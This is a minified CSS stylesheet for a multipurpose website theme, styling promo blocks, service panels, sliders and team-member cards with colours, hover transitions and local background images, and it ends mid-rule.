.promo-block-v11-category .promo-block-v11-category-item{padding:0 1px}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link{min-width:100px;display:block;font-size:14px;color:#fff;text-align:center;background:rgba(255,255,255,.3);text-decoration:none;padding:20px 25px}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-icon{display:block;font-size:30px;color:#fff;margin-bottom:10px}.promo-block-v12{background:url(../img/1920x1080/44.jpg) 50% 50%/cover no-repeat}.promo-block-v12 .promo-block-v12-wrap:before{position:absolute;top:0;right:0;width:50%;height:100%;z-index:-1;background:rgba(52,52,60,.9);content:" "}.promo-block-v12 .promo-block-v12-title{font-size:36px;color:#fff;line-height:1.2;margin-bottom:40px}.promo-block-v12 .promo-block-v12-form{width:100%;height:48px;color:#34343c;background:#fff;border-color:#fff}.promo-block-v12 .promo-block-v12-form::-moz-placeholder{color:#34343c}.promo-block-v12 .promo-block-v12-form:-ms-input-placeholder{color:#34343c}.promo-block-v12 .promo-block-v12-form::-webkit-input-placeholder{color:#34343c}.promo-block-v12 .promo-block-v12-form:focus{color:#00bcd4;background:#fff;border-color:#fff}.promo-block-v12 .promo-block-v12-form:focus::-moz-placeholder{color:#00bcd4}.promo-block-v12 .promo-block-v12-form:focus:-ms-input-placeholder{color:#00bcd4}.promo-block-v12 .promo-block-v12-form:focus::-webkit-input-placeholder{color:#00bcd4}.promo-block-v13{background:url(../img/1920x1080/43.jpg) center top/cover no-repeat}.promo-block-v13:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.7);content:" "}.services-v1{text-align:center;background:#fff;box-shadow:0 2px 5px 3px #eff1f8;padding:60px 40px}.services-v1 .services-v1-icon-wrap{width:150px;height:150px;padding:22px;margin:0 auto 50px;box-shadow:0 5px 10px 0 #f6f7fb}.services-v1 .services-v1-icon-wrap .services-v1-icon{width:90px;height:auto}.services-v1 .services-v1-subtitle{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;margin-bottom:5px}.services-v2{position:relative;z-index:1;overflow:hidden;padding:30px}.services-v2.services-v2-step-one{background:url(../../assets/img/970x647/32.jpg) center center/cover no-repeat}.services-v2.services-v2-step-two{background:url(../../assets/img/970x647/33.jpg) center center/cover no-repeat}.services-v2.services-v2-step-three{background:url(../../assets/img/970x647/34.jpg) center center/cover no-repeat}.services-v2 .services-v2-header .services-v2-header-subtitle{display:block;font-size:18px;font-style:italic;color:#fff}.services-v2 .services-v2-header .services-v2-header-title{font-size:30px;font-weight:400;color:#fff;text-transform:inherit;line-height:1.1;margin:0}.services-v2 .services-v2-list{padding-left:8px;margin-bottom:0}.services-v2 .services-v2-list .services-v2-list-item{position:relative;width:100%;color:#fff;padding:7px 0}.services-v2 .services-v2-list .services-v2-list-item:after{clear:both;position:absolute;top:0;left:0;width:100%;height:1px;background:rgba(255,255,255,.3);content:" "}.display-none,.form-modal #form-modal-login,.form-modal #form-modal-reset-password,.form-modal #form-modal-signup,.services-v2 .services-v2-list .services-v2-list-item:first-child:after,.topbar-c .topbar-c-contacts .topbar-c-contacts-item:last-child:before,.work-v1 .work-v1-list>li:last-child:after{display:none}.services-v2 .services-v2-list .services-v2-list-item .services-v2-list-subtitle{font-size:14px;float:right;padding-left:10px}.services-v2 .services-v2-testimonials .services-v2-testimonials-quote{font-style:italic;color:#fff;margin-bottom:20px}.services-v2 .services-v2-testimonials .services-v2-testimonials-body{width:40px}.services-v2 .services-v2-testimonials .services-v2-testimonials-user-picture{width:40px;height:40px;border:3px solid #fff;margin-left:5px}.services-v2 .services-v2-testimonials .services-v2-testimonials-author{font-size:15px;color:#fff;margin:0}.services-v2 .services-v2-testimonials .services-v2-testimonials-author-comp{display:block;font-size:13px;color:#fff}.services-v2 .services-v2-form{height:30px;color:#fff;background:0;border:none;border-bottom:1px solid rgba(255,255,255,.3);padding:0}.services-v2 .services-v2-form::-moz-placeholder{color:#fff}.services-v2 .services-v2-form:-ms-input-placeholder{color:#fff}.services-v2 .services-v2-form::-webkit-input-placeholder{color:#fff}.services-v2 .services-v2-form:focus{color:#fff;border-bottom-color:rgba(255,255,255,.5)}.services-v2 .services-v2-form:focus::-moz-placeholder{color:#fff}.services-v2 .services-v2-form:focus:-ms-input-placeholder{color:#fff}.services-v2 .services-v2-form:focus::-webkit-input-placeholder{color:#fff}.services-v3{position:relative;padding:25px}.services-v3.services-v3-color-one{position:relative;z-index:1;background:url(../../assets/img/970x647/60.jpg) center top/cover no-repeat}.services-v3.services-v3-color-one:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(0,150,136,.8);content:" "}.services-v3.services-v3-color-two{position:relative;z-index:1;background:url(../../assets/img/970x647/22.jpg) center top/cover no-repeat}.services-v3.services-v3-color-two:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(229,89,115,.8);content:" "}.services-v3.services-v3-color-three{position:relative;z-index:1;background:url(../../assets/img/970x970/27.jpg) center center/cover no-repeat}.services-v3.services-v3-color-three:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(0,188,212,.8);content:" "}.services-v3.services-v3-color-four{position:relative;z-index:1;background:url(../../assets/img/970x647/48.jpg) center center/cover no-repeat}.services-v3.services-v3-color-four:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(178,96,206,.8);content:" "}.services-v3.services-v3-color-five{position:relative;z-index:1;background:url(../../assets/img/970x647/44.jpg) center center/cover no-repeat}.services-v3.services-v3-color-five:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.8);content:" "}.services-v3 .services-v3-header{padding-bottom:50px}.services-v3 .services-v3-header .services-v3-title{font-size:26px;color:#fff;margin:0 0 10px}.footer .footer-video-title .footer-video-title-link,.services-v11 .services-v11-text,.services-v3 .services-v3-header .services-v3-text,.services-v7 .services-v7-text,.testimonials-v2 .testimonials-v2-author,.testimonials-v2 .testimonials-v2-quote,.testimonials-v2 .testimonials-v2-title,.testimonials-v4-white .testimonials-v4-header .testimonials-v4-subtitle,.testimonials-v4-white .testimonials-v4-header .testimonials-v4-title,.testimonials-v4-white .testimonials-v4-quote{color:#fff}.services-v3 .services-v3-content .services-v3-content-element{position:absolute;left:25px;bottom:25px;font-size:36px;color:#fff;margin-right:10px}.services-v3 .services-v3-content .services-v3-content-link{position:absolute;right:25px;bottom:25px;font-size:13px;background:rgba(52,52,60,.3);color:#fff;padding:3px 8px;transition-duration:250ms;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v4:before,.services-v4:hover:before{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v3 .services-v3-content .services-v3-content-link:hover{color:#34343c;background:#fff;text-decoration:none;transition-duration:250ms;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v4{position:relative;padding:20px}.services-v4:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.15);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);content:" "}.services-v4 .services-v4-media{max-width:90px;min-width:90px}.services-v4 .services-v4-media .services-v4-icon{width:70px;height:70px}.services-v4 .services-v4-body .services-v4-title{font-size:24px;color:#fff;margin:0 0 10px;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.services-v4 .services-v4-body .services-v4-text{color:#fff;opacity:1;margin-bottom:5px;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.services-v4 .services-v4-body .services-v4-learn{font-weight:500;display:block;color:#34343c;opacity:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.services-v4:hover:before{background:#fff;-webkit-transform:scale(1.075,1.075);-moz-transform:scale(1.075,1.075);transform:scale(1.075,1.075)}.services-v4:hover .services-v4-title{color:#34343c;opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.services-v4:hover .services-v4-text{color:#606060;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.services-v4:hover .services-v4-learn{margin-bottom:0;opacity:1;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.services-v5 .services-v5-wrap{display:block;overflow:hidden;margin-bottom:10px}.services-v5 .services-v5-wrap .services-v5-no{position:relative;display:inline-block;font-size:36px;font-style:italic;font-weight:700;color:#34343c;padding-right:20px}.services-v5 .services-v5-wrap .services-v5-no:after{position:absolute;top:12px;right:8px;width:1px;height:28px;display:inline-block;background:#34343c;content:" ";-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg)}.services-v5 .services-v5-wrap .services-v5-body-title{display:inline-block;font-size:16px;font-style:italic;line-height:1;text-transform:inherit;margin:0}.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-text,.services-v5 .services-v5-text,.testimonials-v1 .testimonials-v1-quote,.theme-portfolio .theme-portfolio-title-heading.theme-portfolio-title-heading-sm .theme-portfolio-subtitle,.work-v1 .work-v1-list .work-v1-category,.work-v1 .work-v1-list .work-v1-date{font-size:14px}.services-v6{position:relative;z-index:1;text-align:center;padding:80px 40px}.services-v6:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.4);content:" ";transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v6.services-v6-bg-img-one{background:url(../../assets/img/970x970/10.jpg) center center/cover no-repeat}.services-v6.services-v6-bg-img-two{background:url(../../assets/img/970x970/12.jpg) center center/cover no-repeat}.services-v6.services-v6-bg-img-three{background:url(../../assets/img/970x970/09.jpg) center center/cover no-repeat}.services-v6.services-v6-bg-img-four{background:url(../../assets/img/970x970/13.jpg) center center/cover no-repeat}.services-v6 .services-v6-icon{display:inline-block;width:130px;height:130px;font-size:65px;color:#fff;line-height:1.2;text-align:center;border:2px solid #fff;vertical-align:middle;padding:20px;margin-bottom:30px}.services-v6 .services-v6-title{font-size:24px;color:#fff}.services-v6:hover:before{background:rgba(0,188,212,.8);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.7);content:" "}.services-v7.services-v7-img-one,.services-v7.services-v7-img-three,.services-v7.services-v7-img-two{width:100%;height:450px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7.services-v7-img-one{background:url(../../assets/img/970x970/19.jpg) center center/cover no-repeat}.services-v7.services-v7-img-two{background:url(../../assets/img/970x970/21.jpg) center center/cover no-repeat}.services-v7.services-v7-img-three{background:url(../../assets/img/970x970/23.jpg) center center/cover no-repeat}.services-v7 .services-v7-body{position:relative;top:50%;padding:40px;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.services-v7 .services-v7-title,.services-v9 .services-v9-title{font-size:28px;color:#fff}.services-v7 .services-v7-link{display:block;text-decoration:none}.services-v7 .services-v7-link-title{opacity:0;color:#fff;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7 .services-v7-link-icon{position:relative;display:inline-block;width:40px;height:40px;font-size:24px;font-style:inherit;font-family:FontAwesome;color:#fff;text-align:center;border:1px solid #fff;vertical-align:middle;padding:3px;margin-right:10px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v8,.services-v8:hover{transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.footer .footer-copyright-item-toggle-trigger .footer-toggle-trigger-style.is-open:after,.services-v7 .services-v7-link-icon:before{content:"\f107"}.services-v7 .services-v7-link-icon:hover{background:#00bcd4;border-color:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7:hover.services-v7-img-one,.services-v7:hover.services-v7-img-three,.services-v7:hover.services-v7-img-two{width:100%;height:450px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7:hover.services-v7-img-one{background:url(../../assets/img/970x970/20.jpg) center center/cover no-repeat}.services-v7:hover.services-v7-img-two{background:url(../../assets/img/970x970/22.jpg) center center/cover no-repeat}.services-v7:hover.services-v7-img-three{background:url(../../assets/img/970x970/24.jpg) center center/cover no-repeat}.services-v10.services-v10-border-l:before,.services-v10.services-v10-border-r:after{width:20px;height:20px;background:#d3d3d3;box-shadow:0 0 0 4px #fff;border:1px solid #f7f8fa;position:absolute;top:50%;content:" "}.back-to-top-theme.back-to-top-fade-out:hover,.back-to-top-theme.back-to-top-is-visible:hover,.services-v7:hover .services-v7-link-title{opacity:1;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7:hover .services-v7-link-icon:before{position:absolute;top:19px;left:12px;width:15px;height:1px;background:#fff;content:" "}.services-v7:hover .services-v7-link-icon:after{position:absolute;top:12px;left:19px;width:1px;height:15px;background:#fff;content:" "}.services-v8{display:block;background:#f7f8fa;overflow:hidden;padding:20px;margin-bottom:10px}.services-v8 .services-v8-no{width:40px;font-size:18px;font-weight:300;color:#606060;text-align:center;margin-right:10px}.services-v8 .services-v8-text{font-size:18px;font-weight:300;color:#34343c}.services-v8 .services-v8-like{float:right;text-align:center;opacity:0;margin-right:-100px}.services-v8 .services-v8-like .services-v8-like-amount{font-size:18px;font-weight:300;color:#fff;margin-right:3px}.services-v8:hover{background:#00bcd4}.services-v8:hover .services-v8-no{opacity:0;margin-left:-40px}.services-v8:hover .services-v8-like{opacity:1;margin-right:0}.services-v9{text-align:center;padding:80px 40px}.services-v9 .services-v9-icon{display:block;font-size:40px;color:#fff;opacity:.9;margin-bottom:20px}.services-v9 .services-v9-text{font-size:18px;color:#fff;opacity:.85;margin-bottom:20px}.services-v10{padding:60px}.services-v10.services-v10-border-l{position:relative;border-left:1px solid #ebeef6}.services-v10.services-v10-border-l:before{left:0;margin:-10px 0 0 -10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.services-v10.services-v10-border-r{position:relative;border-right:1px solid #ebeef6}.services-v10.services-v10-border-r:after{right:0;margin:-10px -10px 0 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.services-v10 .services-v10-no{display:block;font-size:70px;font-style:italic;font-weight:700;font-family:Droid Serif,serif;color:#34343c}.services-v10 .services-v10-title{font-size:24px;letter-spacing:1px;text-transform:inherit;margin-bottom:20px}.services-v10 .services-v10-subtitle{display:block;font-size:14px;color:#606060;margin-bottom:20px}.services-v10 .services-v10-text{margin-bottom:30px}.services-v11 .services-v11-subtitle{display:block;font-size:14px;font-style:italic;font-weight:400;font-family:Droid Serif,serif;color:#fff;letter-spacing:1px;margin-bottom:5px}.services-v11 .services-v11-title{position:relative;font-size:22px;color:#fff;margin:0 0 30px}.services-v11 .services-v11-title:after{position:absolute;left:0;bottom:-10px;width:30px;height:2px;background:#fff;content:" "}.services-v12{padding:60px 30px}.services-v12.services-v12-bg-img-one{background:url(../../assets/img/970x970/01.jpg) no-repeat}.services-v12.services-v12-bg-img-two{background:url(../../assets/img/970x970/04.jpg) no-repeat}.services-v12.services-v12-bg-img-one,.services-v12.services-v12-bg-img-two{position:relative;z-index:1;background-size:cover;background-position:center center}.services-v12.services-v12-bg-img-one:before,.services-v12.services-v12-bg-img-two:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.92);content:" "}.services-v12 .services-v12-icon{font-size:30px;color:#fff;margin-bottom:20px}.services-v12 .services-v12-title{font-size:24px;color:#fff;margin-bottom:10px}.services-v12 .services-v12-title.services-v12-title-element:after{position:absolute;left:0;bottom:-12px;width:30px;height:1px}.services-v12 .services-v12-title.services-v12-title-element:before{position:absolute;left:0;bottom:-15px;width:20px;height:1px}.services-v12 .services-v12-title.services-v12-title-element:after,.services-v12 .services-v12-title.services-v12-title-element:before{background:#fff;content:" "}.services-v12 .services-v12-text,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link{font-size:13px;color:#fff}.services-v12 .services-v12-link{display:block;text-decoration:none;opacity:0;-webkit-transform:translate3d(-5%,0,0);-moz-transform:translate3d(-5%,0,0);transform:translate3d(-5%,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.faq-v2 .faq-v2-community:hover .faq-v2-community-btn,.services-v12:hover .services-v12-link,.team-v1:hover .team-v1-content .team-v1-socials,.theme-portfolio .theme-portfolio-item-v3:hover .theme-portfolio-item-v3-heading{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v1 .team-v1-content .team-v1-socials,.team-v2 .team-v2-center-align{opacity:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.slider-block-v1 .slider-block-v1-subtitle{display:block;font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#00bcd4;margin-bottom:3px}.slider-block-v1 .slider-block-v1-title{font-size:26px;color:#fff}.slider-block-v1 .slider-block-v1-paragraph{color:#d4d4d4;line-height:2;margin-bottom:15px}.slider-block-v2{border-top:1px solid #ebeef6;border-bottom:1px solid #ebeef6}.slider-block-v2 .slider-block-v2-content-right-border{border-right:1px solid #ebeef6}.slider-block-v2 .slider-block-v2-content{overflow:hidden;padding:40px 40px 40px 0}.slider-block-v2 .slider-block-v2-widget{position:relative;float:left;width:200px;height:auto;margin-right:25px}.slider-block-v2 .slider-block-v2-widget .slider-block-v2-content-img{width:200px;height:auto}.slider-block-v2 .slider-block-v2-media .slider-block-v2-media-title{font-size:24px;margin:0 0 10px}.slider-block-v2 .slider-block-v2-content-right{display:block;text-align:center;padding:40px;margin:0 auto}.team-v1{position:relative;overflow:hidden;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v1 .team-v1-content{z-index:1;background:#fff;text-align:center;padding:15px}.team-v1 .team-v1-content .team-v1-member{font-size:18px;margin:0 0 15px;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v1 .team-v1-content .team-v1-socials{margin-bottom:0;-webkit-transform:translate3d(0,120%,0);-moz-transform:translate3d(0,120%,0);transform:translate3d(0,120%,0)}.team-v1 .team-v1-content .team-v1-socials .team-v1-socials-link,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-title,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-title{font-size:14px;color:#34343c}.team-v1:hover{box-shadow:0 0 40px -6px #d8dde6;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v2 .team-v2-img-gradient:after,.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-active-wrap:before,.theme-portfolio .theme-portfolio-item-v2 .theme-portfolio-active-wrap:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0);content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v2 .team-v2-content{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);text-align:center}.team-v2 .team-v2-center-align{width:100%;height:auto;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0)}.team-v2 .team-v2-member,.team-v3 .team-v3-header .team-v3-member{font-size:20px;margin:0 0 5px}.team-v2 .team-v2-member-position{display:block;font-size:14px;color:#00bcd4}.team-v2:hover .team-v2-img-gradient:after{background:rgba(255,255,255,.9);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v2:hover .team-v2-center-align{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v3 .team-v3-img-wrap .team-v3-overlay-content{position:absolute;left:0;right:0;bottom:0;text-align:center;opacity:0;margin-bottom:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:.5s;-moz-transition:.5s;transition:.5s}.team-v3 .team-v3-header{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #f1f1f1}.team-v3 .team-v3-header .team-v3-member-position{display:block;font-size:14px;font-style:italic;font-weight:300;font-family:Droid Serif,serif;color:#00bcd4}.team-v3:hover .team-v3-overlay-content{opacity:1;-webkit-transform:translate3d(0,-5px,0);-moz-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}.team-v4 .team-v4-overlay-content{position:absolute;left:0;right:0;bottom:-20%;text-align:center;margin-bottom:0;opacity:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v4:hover .team-v4-overlay-content,.team-v6 .team-v6-member{opacity:1;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);transition-duration:.4s}.team-v4 .team-v4-content .team-v4-member{font-size:20px;color:#3a3a44;margin:0}.team-v4 .team-v4-content .team-v4-member-position{display:block;font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#606060}.team-v4:hover .team-v4-overlay-content{bottom:10px}.team-v5 .team-v5-gradient{position:absolute;left:0;right:0;bottom:0;text-align:center;padding:10px}.team-v5 .team-v5-gradient .team-v5-member-position{display:block;font-size:14px;color:#fff}.team-v5 .team-v5-content .team-v5-author-contact{font-style:italic;color:#3a3a44}.faq .faq-search .faq-search-search:hover .faq-search-search-icon,.footer .footer-video-title .footer-video-title-link:hover,.footer-v5-copyright .footer-v5-copright-socials .footer-v5-copright-socials-item .footer-v5-copright-socials-link:hover,.form-modal .form-modal-close-form:hover,.form-modal .form-modal-input-group .form-modal-hide-password:hover,.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active,.header .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child,.header .dropdown-submenu .dropdown-submenu-child.active,.header .dropdown-submenu .dropdown-submenu-child.active:hover:after,.header .dropdown-submenu.active .dropdown-submenu-child,.header .dropdown-submenu:hover .dropdown-submenu-child,.header .mega-menu-list .mega-menu-child.active,.header .navbar-nav .nav-item-child.active,.header .navbar-nav .nav-item-child:focus,.header .navbar-nav .nav-item-child:hover,.header .shopping-cart .shopping-cart-icon:hover,.header .shopping-cart .shopping-cart-subtotal-view-link:hover,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active,.header-center-aligned .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child,.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active,.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active:hover:after,.header-center-aligned .dropdown-submenu.active .dropdown-submenu-child,.header-center-aligned .dropdown-submenu:hover .dropdown-submenu-child,.header-center-aligned .mega-menu-list .mega-menu-child.active,.header-center-aligned .navbar-nav .nav-item-child.active,.header-center-aligned .navbar-nav .nav-item-child:focus,.header-center-aligned .navbar-nav .nav-item-child:hover,.header-center-aligned .shopping-cart .shopping-cart-icon:hover,.header-center-aligned .shopping-cart .shopping-cart-subtotal-view-link:hover,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active:hover:after,.header-center-aligned-transparent .dropdown-submenu.active .dropdown-submenu-child,.header-center-aligned-transparent .dropdown-submenu:hover .dropdown-submenu-child,.header-center-aligned-transparent .mega-menu-list .mega-menu-child.active,.header-center-aligned-transparent .navbar-nav .nav-item-child.active,.header-center-aligned-transparent .navbar-nav .nav-item-child:focus,.header-center-aligned-transparent .navbar-nav .nav-item-child:hover,.header-center-aligned-transparent .shopping-cart .shopping-cart-icon:hover,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-view-link:hover,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child.active,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child:hover,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-link:hover,.header-section-scroll .header-section-scroll-menu .nav-item-child:hover,.header-section-scroll .header-section-scroll-menu .nav-item.active .nav-item-child:focus,.header-section-scroll .header-section-scroll-menu .nav-item.active .nav-item-child:hover,.header-slide .header-slide-nav .header-slide-nav-link:hover,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active,.header-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child,.header-transparent .dropdown-submenu .dropdown-submenu-child.active,.header-transparent .dropdown-submenu .dropdown-submenu-child.active:hover:after,.header-transparent .dropdown-submenu.active .dropdown-submenu-child,.header-transparent .dropdown-submenu:hover .dropdown-submenu-child,.header-transparent .mega-menu-list .mega-menu-child.active,.header-transparent .shopping-cart .shopping-cart-icon:hover,.header-transparent .shopping-cart .shopping-cart-subtotal-view-link:hover,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child.active,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child:hover,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-link:hover,.language-push .language-push-btn-icon:hover,.language-v1 .language-v1-toggle:hover,.search .search-btn .search-btn-active:hover,.search .search-btn .search-btn-default:hover,.search-classic .search-classic-btn .search-classic-btn-active:hover,.search-classic .search-classic-btn .search-classic-btn-default:hover,.search-fullscreen .search-fullscreen-bg-overlay .search-fullscreen-close:hover,.search-fullscreen .search-fullscreen-input-group .search-fullscreen-search:hover .search-fullscreen-search-icon,.search-fullscreen .search-fullscreen-trigger-icon:hover,.search-on-header .search-on-header-btn .search-on-header-btn-active:hover,.search-on-header .search-on-header-btn .search-on-header-btn-default:hover,.search-push .search-push-btn .search-push-btn-active:hover,.search-push .search-push-btn .search-push-btn-default:hover,.team-v5 .team-v5-content .team-v5-author-contact:hover,.theme-portfolio .cbp-filter-item:hover,.topbar-c .topbar-c-actions .topbar-c-actions-link:hover,.topbar-c .topbar-c-contacts .topbar-c-contacts-link:hover,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view-link:hover,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-view-link:hover,.work-v1 .work-v1-list .work-v1-category .work-v1-category-link:hover{color:#00bcd4}.team-v6{position:relative;overflow:hidden;text-align:center}.team-v6 .team-v6-info{position:absolute;left:0;bottom:0;width:100%;height:auto;padding:20px}.team-v6 .team-v6-member{font-size:24px;color:#fff;visibility:visible;margin-bottom:0;-webkit-filter:blur(0);-moz-filter:blur(0);filter:blur(0)}.team-v6 .team-v6-socials{opacity:0;visibility:hidden;margin:-40px 0 0;-webkit-filter:blur(7px);-moz-filter:blur(7px);filter:blur(7px);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v6:hover .team-v6-member{-webkit-filter:blur(7px);-moz-filter:blur(7px);filter:blur(7px);opacity:0;visibility:hidden;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v6:hover .team-v6-socials{opacity:1;visibility:visible;-webkit-filter:blur(0);-moz-filter:blur(0);filter:blur(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v7{background:#fff;box-shadow:0 2px 5px 2px #f2f4f9;padding:30px 20px}.team-v7 .team-v7-img{box-shadow:0 2px 5px 2px #eff1f8}.team-v7 .team-v7-name,.team-v9 .team-v9-name{font-size:18px;font-weight:400;margin-bottom:0}.team-v7 .team-v7-trigger{position:relative;display:inline-block;width:27px;height:27px;background:#34343c;cursor:pointer}.team-v7 .team-v7-trigger:before{position:absolute;top:7px;left:50%;width:1px;height:13px;background:#fff;content:" ";margin-left:-.5px;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v7 .team-v7-trigger:after{position:absolute;top:50%;left:7px;width:13px;height:1px;background:#fff;content:" ";margin-top:-.5px}.team-v7 .team-v7-trigger.is-clicked:before{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v10 .team-v10-img-effect,.team-v10 .team-v10-img-effect:hover,.team-v12:hover .team-v12-position,.team-v8 .team-v8-img,.team-v8 .team-v8-img:before,.team-v8 .team-v8-info,.team-v8:hover .team-v8-img:before,.team-v8:hover .team-v8-info,.team-v9 .team-v9-img-effect:before,.team-v9 .team-v9-img-wrap:hover .team-v9-img-effect:before,.team-v9 .team-v9-img-wrap:hover .team-v9-socials,.team-v9 .team-v9-socials{transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.footer-v4 .footer-v4-service 